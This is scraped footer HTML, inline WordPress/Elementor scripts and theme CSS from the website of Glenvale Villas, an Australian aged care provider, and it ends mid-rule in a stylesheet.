					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0821e03" data-id="0821e03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e07112 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0e07112" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d66656c" href="https://www.facebook.com/GlenvaleVillasSupportedLiving/?rf=251398795431109" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cc3a724" data-id="cc3a724" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48bb12d elementor-widget elementor-widget-text-editor" data-id="48bb12d" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p>Connect with us on Facebook</p></div></div></div></div></div></div></div></div>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4c75e6f" data-id="4c75e6f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f13912a" data-id="f13912a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85a1ead elementor-widget elementor-widget-button" data-id="85a1ead" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://glenvalevillas.com.au/wp-content/uploads/2025/07/VCD-Form-3-Glenvale-Villas-July-202588.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">  Click here to access our Village Comparison Document</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-383153b" data-id="383153b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80318a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80318a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70ee952" data-id="70ee952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d465fa elementor-widget elementor-widget-text-editor" data-id="2d465fa" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p style="text-align: left;">Glenvale Villas Aged Care <br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/location/">Location</a>  |  <a style="color: #ffffff;" href="https://glenvalevillas.com.au/faqs/">Questions</a>  |  <a style="color: #ffffff;" href="https://glenvalevillas.com.au/blog/">Blog</a> |  <a style="color: #ffffff;" href="https://glenvalevillas.com.au/book-a-tour/">Contact</a>  | <a style="color: #ffffff;" href="https://glenvalevillas.com.au/privacy-policy/">Privacy Policy </a>| <a style="color: #ffffff;" href="https://digimediaworx.com.au/">Website Design &amp; Development by DigiMedia Worx Pty Ltd </a></span></p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ec23d4e elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ec23d4e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf68c9e" data-id="cf68c9e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1146991 elementor-widget elementor-widget-text-editor" data-id="1146991" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Home Enquiries <a href="tel:1300 765 051">1300 765 051</a><br />Reception <a href="tel:0746346302">(07) 4634 6302</a><br /><br /></p>								</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendAJAX === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/AUSHost%202018\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="cookie-law">
	<h3>🍪 Accept cookies & privacy policy?</h3>
	<p>This website uses cookies to improve user experience. By using our website you consent to all cookies in accordance with our <a href="/privacy-cookies-policy/" rel="nofollow" title="Privacy &amp; Cookies Policy">privacy and cookies policy</a>. <button class="close-cookie-banner" href="javascript:void(0);" onclick="acceptMe();"><span>ACCEPT</span></button><button class="close-cookie-banner" href="javascript:void(0);" onclick="denyMe();"><span>DECLINE</span></button></p>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/glenvalevillas.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/glenvalevillas.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/glenvalevillas.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d6824d9f0d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":890,"title":"A%20revolution%20in%20aged%20care.%20Pay%20only%20for%20what%20you%20need%20with%20Continuous%20Care%20at%20Glenvale%20Villas.%20-%20Glenvale%20Villas","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/glenvalevillas.com.au\/wp-admin\/admin-ajax.php","nonce":"c6f30de5ee","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/glenvalevillas.com.au\/a-revolution-in-aged-care-pay-only-for-what-you-need-with-continuous-care-at-glenvale-villas\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"028b798de3","eael_register_nonce":"4fdd7f121a","eael_lostpassword_nonce":"00d67be03e","eael_resetpassword_nonce":"3f3a4fee29"};
/* ]]> */
</script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.20" id="eael-general-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/uploads/essential-addons-elementor/eael-43.js?ver=1360840708" id="eael-43-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/glenvalevillas.com.au\/wp-admin\/admin-ajax.php","nonce":"8e0c881713","urls":{"assets":"https:\/\/glenvalevillas.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/glenvalevillas.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/glenvalevillas.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/glenvalevillas.com.au\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/glenvalevillas.com.au\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.8" id="jet-elements-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://glenvalevillas.com.au/wp-content/themes/AUSHost%202018/style.css?ver=6.8.3
body_size: 407
content:
/*
Theme Name: AUSHost 2018
Author: AUSHost PTY Ltd
Author URI: http://www.mchac.com.au
Description: AUSHost PTY Ltd 2018 Responsive Theme.
Version: 1.0
Text Domain: AUSHost

This theme, Is the copyright of AUSHost PTY Ltd.
*/

@font-face {
    font-family: 'RalewayLight';
    src:  url('fonts/Raleway-Light.ttf') format('truetype');
    font-weight: light;
    font-style: normal;
}
@font-face {
    font-family: 'RalewayRegular';
    src:  url('fonts/Raleway-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'RalewayMedium';
    src:  url('fonts/Raleway-Medium.ttf') format('truetype');
    font-weight: medium;
    font-style: normal;
}
@font-face {
    font-family: 'RalewayBold';
    src:  url('fonts/Raleway-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}
html{
	margin: 0px !important;
}
.elementor-text-editor a {
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    color: #223066;
}
body{
	overflow-x: hidden;
    font-family: 'RalewayRegular';
    margin: 0px !important;
}
h1,h2,h3,h4{
	color: #6e2961;
font-weight: 400;
}
.content-overflow h2,h1,h3 {

    color: #fff;

}
a{
	color: #4eadb2;
	text-decoration: none;
}
.container{
	width: 1170px;
	margin: 0px auto;
}
#breadcrumbs {
    list-style: none;
    margin: 11px 0;
    overflow: hidden;
    padding-left: 0px;
}
#breadcrumbs li{
    display:inline-block;
    vertical-align:middle;
    margin-right:15px;
}

#breadcrumbs .separator{
    font-size:18px;
    font-weight:100;
    color:#ccc;
}

--- FILE ---
content_type: text/css
request_url: https://glenvalevillas.com.au/wp-content/uploads/elementor/css/post-5818.css?ver=1762136737
body_size: 218
content:
.elementor-kit-5818{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7073ad1f:#6EC1E4;--e-global-color-7c272c8c:#4054B2;--e-global-color-30cc95a7:#23A455;--e-global-color-74ab3c:#000;--e-global-color-394c07ea:#FFF;--e-global-typography-primary-font-family:"museo";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"museo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"museo";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"museo";--e-global-typography-accent-font-weight:300;}.elementor-kit-5818 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://glenvalevillas.com.au/wp-content/uploads/elementor/css/post-11.css?ver=1762136738
body_size: 1534
content:
.elementor-11 .elementor-element.elementor-element-c0436a7:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-c0436a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-11 .elementor-element.elementor-element-c0436a7{box-shadow:0px 1px 5px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-20px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-c0436a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-bfa9226{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-728a2a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-728a2a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-728a2a1 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-4801ed9{margin:42px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-11 .elementor-element.elementor-element-4801ed9 .elementor-heading-title{color:#6e2961;}.elementor-11 .elementor-element.elementor-element-e091a73{margin:5px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-11 .elementor-element.elementor-element-e091a73 .elementor-heading-title{font-size:26px;color:#6d6d6d;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-cea51eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-cea51eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-09859d3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-09859d3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-2b36ef0{text-align:center;}.elementor-11 .elementor-element.elementor-element-2b36ef0 .elementor-heading-title{color:#6e2961;}.elementor-11 .elementor-element.elementor-element-f8be054{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-11 .elementor-element.elementor-element-f8be054 .elementor-heading-title{font-size:26px;color:#6d6d6d;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-856882d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-856882d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-2de730e .elementor-button{background-color:#6E2961;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-2de730e .elementor-button-content-wrapper{flex-direction:row;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( 